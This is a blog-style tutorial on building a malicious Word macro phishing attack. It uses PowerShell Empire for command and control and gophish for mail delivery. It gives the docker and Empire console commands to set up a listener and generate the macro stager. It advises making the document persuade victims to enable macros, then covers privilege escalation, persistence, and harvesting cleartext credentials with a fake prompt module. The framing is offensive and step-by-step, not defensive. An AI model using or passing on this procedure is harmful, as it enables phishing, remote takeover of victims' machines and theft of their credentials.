Introduction#
Word macros are one of the top sources of malware infection. Creating such a malicious macro can be done in less than 10 minutes. This article will give an insight how to perform such an attack with open-source resources. The best is, that it just takes a few minutes.
Preparation#
Get a running Kali Linux. PowerShell Empire will already be installed. This will be our command and control tool.
Next, download the gophish Docker container. This tool is used to perform phishing attacks. Once the web interface working, configure the mail options and prepare a phishing mail template.
$ docker pull matteoggl/gophish
$ docker run -ti --name gophish -p 3333:3333 -p 8083:80 matteoggl/gophishAlso, to create the backdoored Office document a version of Microsoft Office is necessary.
Let’s go phishing#
In Kali Linux start up PowerShell empire. First, we need to create a listener that waits for client connections. Do not forget to adjust the ip address. Subsequently, the malicious macro can be created as a stager. The resulting script will be saved in a file to the disk. Copy the macro to the Windows box.
> listeners
> info
> set Name LiveHacking
> set Host http://127.0.0.1:8080
> execute
...
> usestager makro officeMacro
> info
> set Listener LiveHacking
> executeOn Windows, create a Word document to hold the macro. Also adjust the visible contents to motivate the user to accept the macro. Next, the macro has to be added to the document.
The next part is to finalize the phishing campaign. Switch to the gophish web interface and configure the phishing mail template. Add the backdoored Word document to the mail template. Also consider adjusting the text and the subject according to your attack scenario. After configuring the target users and groups everything should be set and ready. Create the campaign with the right options and start it when ready.
Once the victim opens the document the macro will execute. Depending on the version and security settings a warning might pop up or sometimes even prevent the macro from executing. An agent connection should pop up in PowerShell empire.
The first steps for the new agent are system enumeration, privilege escalation and persistence. PowerShell empire provides a powerup script, that will check the common attack vectors to gain SYSTEM privileges. Persistence is necessary if you want to establish a more permanent foothold. Finally, we also want to have to clear text credentials from the current user. To get those the collection/prompt module can be utilized.
> usemodule collection/prompt
> info
> executeThe victim#
Depending on the scenario the user will be more or less suspecting. Some might scan the document with an antivirus software to be safe. Unfortunately, the results are quite terrifying.

Example Video#
Here is a video for the sake of completeness. Creating a video of the whole attack was quite an experience. Good thing that I am not in the movie business.
Links#
- Empire (maintained fork, original PowerShellEmpire/Empire is deprecated)
- Phishing with empire
- gophish
